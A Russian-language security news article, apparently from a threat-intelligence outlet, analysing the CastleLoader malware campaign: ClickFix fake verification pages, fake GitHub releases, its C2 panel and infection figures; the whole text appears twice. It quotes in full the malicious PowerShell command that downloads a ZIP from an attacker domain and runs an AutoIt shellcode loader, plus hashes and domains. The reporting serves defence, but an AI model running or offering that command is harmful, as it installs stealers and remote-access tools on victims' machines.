Проблема с сайтом? Вставь скрипт, нажми Enter и открой себе ад — с CastleLoader

NewsMakerКлик, буфер, запуск — и ты сам впускаешь в систему RedLine, NetSupport и всё остальное.

В первой половине 2025 года исследователи зафиксировали активную эксплуатацию нового загрузчика вредоносного ПО под названием CastleLoader. С момента своего появления этот инструмент стал ключевым элементом в инфраструктуре распространения целого набора вредоносов — от классических инфостилеров вроде RedLine и StealC до многофункциональных RAT-решений, включая NetSupport и SectopRAT. CastleLoader отличает не только гибкая архитектура доставки, но и продуманная инфраструктура командного центра (C2), стилизованная под систему управления полноценной вредоносной кампанией с функциями, характерными для MaaS (malware-as-a-service).



Основной техникой распространения CastleLoader остаются фишинговые страницы в стиле Cloudflare Verification, которые используют так называемый ClickFix-подход . Потенциальная жертва переходит по ссылке — чаще всего из поисковой выдачи Google — и попадает на страницу, замаскированную под популярные сервисы: библиотеки для разработчиков, платформы видеосвязи вроде Google Meet, обновления браузера или проверку электронных документов. Визуально страница выглядит сломанной: появляется окно с сообщением об ошибке и инструкции для восстановления функциональности. В действительности, нажатие на якобы "Verification Step" запускает скрипт, который незаметно копирует вредоносную PowerShell-команду в буфер обмена — через функцию unsecuredCopyToClipboard(). Доверившись сообщению, пользователь вставляет содержимое буфера в окно «Выполнить» и запускает его вручную.



На этом этапе начинается загрузка CastleLoader. Команда PowerShell , которую получает пользователь, выглядит так:

$GDSGFBKSD = [System.Guid]::NewGuid().ToString(); $env:MYAPPDATA = (Get-Item $env:APPDATA).Parent.FullName; Invoke-WebRequest ' https://teamsapi.net/s.php?an=2' ; -OutFile $env:MYAPPDATA$GDSGFBKSD.zip -UseBasicParsing; Add-Type -AssemblyName System.IO.Compression.FileSystem; [System.IO.Compression.ZipFile]::ExtractToDirectory("$env:MYAPPDATA$GDSGFBKSD.zip", "$env:MYAPPDATA$GDSGFBKSD"); $FHBYREYDBYFB = Join-Path $env:MYAPPDATA $GDSGFBKSD; Set-Location $FHBYREYDBYFB; Start-Process Autoit3.exe launch_traffic3.au3 -WorkingDirectory $FHBYREYDBYFB; Start-Sleep -Seconds 5; Start-Process Autoit3.exe launch_traffic3.au3 -WorkingDirectory $FHBYREYDBYFB;

Эта цепочка действий скачивает ZIP-архив с вредоносным содержимым с домена распространения CastleLoader (в данном случае teamsapi.net), распаковывает его в новую директорию, запускает AutoIT-скрипт launch_traffic3.au3, инициализируя исполняемый шеллкод. Скрипт дважды запускается для надёжности исполнения. Внутри AutoIT содержится DLL-шеллкод, который разрешает имена необходимых DLL и API с помощью встроенного алгоритма хэширования, после чего инициирует подключение к C2-серверу для загрузки дополнительной полезной нагрузки. Таким образом, AutoIT в CastleLoader используется не как вспомогательный компонент, а как основной механизм инъекции и запуска кода в памяти.

Разные кампании CastleLoader доставляют разные вредоносы — в зависимости от цели атаки. В рамках обнаруженных кампаний были задействованы как традиционные стилеры (StealC, RedLine, DeerStealer ), так и RAT-инструменты (NetSupport, SectopRAT). Также зафиксировано распространение HijackLoader, что делает сам CastleLoader своеобразной платформой доставки дополнительных загрузчиков.

Помимо ClickFix, злоумышленники используют и второй метод распространения: создание фейковых репозиториев на GitHub. Эти проекты маскируются под инструменты разработки и содержат вредоносные сборки, якобы являющиеся релизами популярных продуктов. Один из ярких примеров — репозиторий SSMS-lib с поддельной сборкой SQL Server Management Studio, распространявшей CastleLoader через раздел Releases. Это эксплуатирует доверие разработчиков к GitHub и их привычку выполнять команды установки без дополнительной проверки.

Анализ показал, что одни и те же образцы вредоносного ПО распространяются как через CastleLoader, так и через другие семейства. Так, экземпляр HijackLoader (файл Swi_Compiler.exe, хеш: aafcf3fc0eb947759e1c97917a6533a4) был обнаружен одновременно в кампании DeerStealer (хеш: 890eb981dbc0c4b11a386b3b668a7e17, домен: bytehub.asia) и CastleLoader (хеш: d195e39044641f3b1f74843318bca182, домен: teamsi.org). Это подтверждает пересечение инфраструктур и возможное сотрудничество операторов.

В течение двух месяцев — с мая по июль 2025 года — было зафиксировано 1634 попытки загрузки через CastleLoader, из которых 469 завершились заражением. При этом уровень заражения после перехода по ссылке составил почти 29%, что говорит о высокой эффективности схемы, несмотря на сравнительно небольшое количество переходов.

Сетевой трафик CastleLoader включает в себя обращения к множеству распределённых доменов, в том числе скомпрометированных сайтов и легитимных файловых хостингов. Это делает кампании устойчивыми к точечным блокировкам и усложняет атрибуцию.

CastleLoader использует собственную C2-инфраструктуру — веб-панель версии 1.1 Alpha. Визуально она оформлена как многостраничный интерфейс управления с разделами Installs, Delivery, Tasks, Campaigns, Visits и Statistics.

В разделе Installs отображаются все заражённые машины: IP-адреса, названия кампаний («Traffics»), уникальные идентификаторы, имена пользователей и компьютеров, сведения о домене и версии Windows. Для каждой системы ведётся счётчик установленных нагрузок, а операторы могут инициировать переустановку или удаление клиента вручную.

Раздел Delivery служит репозиторием вредоносных образцов. Каждый сэмпл сопровождается метаданными: имя файла, название кампании, тип дистрибуции. Поддерживаются три режима:

В разделе Tasks создаются задачи доставки: указывается URL, путь установки, способ запуска. Часто PowerShell-код внедряется напрямую в параметры задачи. Есть возможность географического таргетинга — можно включать или исключать определённые страны. Задачи могут разворачиваться в контейнерах Docker, что затрудняет анализ. Поддерживается автоматическое извлечение ZIP-файлов и выполнение с повышенными привилегиями.

Раздел Campaigns позволяет задавать поведение вредоноса: выполнение с правами администратора, анти-анализ (обнаружение виртуальных машин), блокировку перезапуска, отображение ложных ошибок и переадресации. Это создаёт условия для маскировки и усложнения анализа.

Раздел Visits логирует все посещения загрузочных URL: IP-адрес, геолокация, кампания, User-Agent. Эти данные позволяют анализировать профиль жертв и адаптировать будущие атаки под конкретные среды.

CastleLoader не замечен в продаже на даркнет-форумах, что может говорить о том, что он используется узкой группой операторов или распространяется приватно. Функциональность панели управления, широта каналов доставки и устойчивость к блокировкам указывают на то, что за кампанией стоит зрелая и технически подготовленная группа. Учитывая зафиксированные заражения более 400 критически важных целей, включая правительственные системы США, CastleLoader заслуженно входит в число наиболее опасных активных загрузчиков 2025 года.

В первой половине 2025 года исследователи зафиксировали активную эксплуатацию нового загрузчика вредоносного ПО под названием CastleLoader. С момента своего появления этот инструмент стал ключевым элементом в инфраструктуре распространения целого набора вредоносов — от классических инфостилеров вроде RedLine и StealC до многофункциональных RAT-решений, включая NetSupport и SectopRAT. CastleLoader отличает не только гибкая архитектура доставки, но и продуманная инфраструктура командного центра (C2), стилизованная под систему управления полноценной вредоносной кампанией с функциями, характерными для MaaS (malware-as-a-service).

Основной техникой распространения CastleLoader остаются фишинговые страницы в стиле Cloudflare Verification, которые используют так называемый ClickFix-подход . Потенциальная жертва переходит по ссылке — чаще всего из поисковой выдачи Google — и попадает на страницу, замаскированную под популярные сервисы: библиотеки для разработчиков, платформы видеосвязи вроде Google Meet, обновления браузера или проверку электронных документов. Визуально страница выглядит сломанной: появляется окно с сообщением об ошибке и инструкции для восстановления функциональности. В действительности, нажатие на якобы "Verification Step" запускает скрипт, который незаметно копирует вредоносную PowerShell-команду в буфер обмена — через функцию unsecuredCopyToClipboard(). Доверившись сообщению, пользователь вставляет содержимое буфера в окно «Выполнить» и запускает его вручную.

На этом этапе начинается загрузка CastleLoader. Команда PowerShell , которую получает пользователь, выглядит так:

$GDSGFBKSD = [System.Guid]::NewGuid().ToString(); $env:MYAPPDATA = (Get-Item $env:APPDATA).Parent.FullName; Invoke-WebRequest ' https://teamsapi.net/s.php?an=2' ; -OutFile $env:MYAPPDATA$GDSGFBKSD.zip -UseBasicParsing; Add-Type -AssemblyName System.IO.Compression.FileSystem; [System.IO.Compression.ZipFile]::ExtractToDirectory("$env:MYAPPDATA$GDSGFBKSD.zip", "$env:MYAPPDATA$GDSGFBKSD"); $FHBYREYDBYFB = Join-Path $env:MYAPPDATA $GDSGFBKSD; Set-Location $FHBYREYDBYFB; Start-Process Autoit3.exe launch_traffic3.au3 -WorkingDirectory $FHBYREYDBYFB; Start-Sleep -Seconds 5; Start-Process Autoit3.exe launch_traffic3.au3 -WorkingDirectory $FHBYREYDBYFB;

Эта цепочка действий скачивает ZIP-архив с вредоносным содержимым с домена распространения CastleLoader (в данном случае teamsapi.net), распаковывает его в новую директорию, запускает AutoIT-скрипт launch_traffic3.au3, инициализируя исполняемый шеллкод. Скрипт дважды запускается для надёжности исполнения. Внутри AutoIT содержится DLL-шеллкод, который разрешает имена необходимых DLL и API с помощью встроенного алгоритма хэширования, после чего инициирует подключение к C2-серверу для загрузки дополнительной полезной нагрузки. Таким образом, AutoIT в CastleLoader используется не как вспомогательный компонент, а как основной механизм инъекции и запуска кода в памяти.

Разные кампании CastleLoader доставляют разные вредоносы — в зависимости от цели атаки. В рамках обнаруженных кампаний были задействованы как традиционные стилеры (StealC, RedLine, DeerStealer ), так и RAT-инструменты (NetSupport, SectopRAT). Также зафиксировано распространение HijackLoader, что делает сам CastleLoader своеобразной платформой доставки дополнительных загрузчиков.

Помимо ClickFix, злоумышленники используют и второй метод распространения: создание фейковых репозиториев на GitHub. Эти проекты маскируются под инструменты разработки и содержат вредоносные сборки, якобы являющиеся релизами популярных продуктов. Один из ярких примеров — репозиторий SSMS-lib с поддельной сборкой SQL Server Management Studio, распространявшей CastleLoader через раздел Releases. Это эксплуатирует доверие разработчиков к GitHub и их привычку выполнять команды установки без дополнительной проверки.

Анализ показал, что одни и те же образцы вредоносного ПО распространяются как через CastleLoader, так и через другие семейства. Так, экземпляр HijackLoader (файл Swi_Compiler.exe, хеш: aafcf3fc0eb947759e1c97917a6533a4) был обнаружен одновременно в кампании DeerStealer (хеш: 890eb981dbc0c4b11a386b3b668a7e17, домен: bytehub.asia) и CastleLoader (хеш: d195e39044641f3b1f74843318bca182, домен: teamsi.org). Это подтверждает пересечение инфраструктур и возможное сотрудничество операторов.

В течение двух месяцев — с мая по июль 2025 года — было зафиксировано 1634 попытки загрузки через CastleLoader, из которых 469 завершились заражением. При этом уровень заражения после перехода по ссылке составил почти 29%, что говорит о высокой эффективности схемы, несмотря на сравнительно небольшое количество переходов.

Сетевой трафик CastleLoader включает в себя обращения к множеству распределённых доменов, в том числе скомпрометированных сайтов и легитимных файловых хостингов. Это делает кампании устойчивыми к точечным блокировкам и усложняет атрибуцию.

CastleLoader использует собственную C2-инфраструктуру — веб-панель версии 1.1 Alpha. Визуально она оформлена как многостраничный интерфейс управления с разделами Installs, Delivery, Tasks, Campaigns, Visits и Statistics.

В разделе Installs отображаются все заражённые машины: IP-адреса, названия кампаний («Traffics»), уникальные идентификаторы, имена пользователей и компьютеров, сведения о домене и версии Windows. Для каждой системы ведётся счётчик установленных нагрузок, а операторы могут инициировать переустановку или удаление клиента вручную.

Раздел Delivery служит репозиторием вредоносных образцов. Каждый сэмпл сопровождается метаданными: имя файла, название кампании, тип дистрибуции. Поддерживаются три режима:

- Common deployment

- Register visit tracking

- Visit requirement enforcement

В разделе Tasks создаются задачи доставки: указывается URL, путь установки, способ запуска. Часто PowerShell-код внедряется напрямую в параметры задачи. Есть возможность географического таргетинга — можно включать или исключать определённые страны. Задачи могут разворачиваться в контейнерах Docker, что затрудняет анализ. Поддерживается автоматическое извлечение ZIP-файлов и выполнение с повышенными привилегиями.

Раздел Campaigns позволяет задавать поведение вредоноса: выполнение с правами администратора, анти-анализ (обнаружение виртуальных машин), блокировку перезапуска, отображение ложных ошибок и переадресации. Это создаёт условия для маскировки и усложнения анализа.

Раздел Visits логирует все посещения загрузочных URL: IP-адрес, геолокация, кампания, User-Agent. Эти данные позволяют анализировать профиль жертв и адаптировать будущие атаки под конкретные среды.

CastleLoader не замечен в продаже на даркнет-форумах, что может говорить о том, что он используется узкой группой операторов или распространяется приватно. Функциональность панели управления, широта каналов доставки и устойчивость к блокировкам указывают на то, что за кампанией стоит зрелая и технически подготовленная группа. Учитывая зафиксированные заражения более 400 критически важных целей, включая правительственные системы США, CastleLoader заслуженно входит в число наиболее опасных активных загрузчиков 2025 года.